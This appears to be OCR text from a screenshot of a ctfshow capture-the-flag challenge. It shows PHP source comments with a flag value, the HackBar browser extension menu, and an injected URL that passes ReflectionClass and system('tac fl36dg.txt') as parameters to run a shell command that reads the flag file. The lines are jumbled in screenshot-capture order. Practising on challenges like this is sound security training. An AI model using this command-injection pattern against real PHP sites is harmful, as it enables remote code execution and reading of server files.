 ?>
$flag="ctfshow{d87a0ea2-d2f9-480c-945e-86e3c1bfed38}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4e57d23f-3612-46c1-bd51-80dc666f77f0.challenge.ctf.show/?v1=ReflectionClass&v2=system('tac fl36dg.txt')
Split URL
Execute
Post data Referer User Agent Cookies Clear All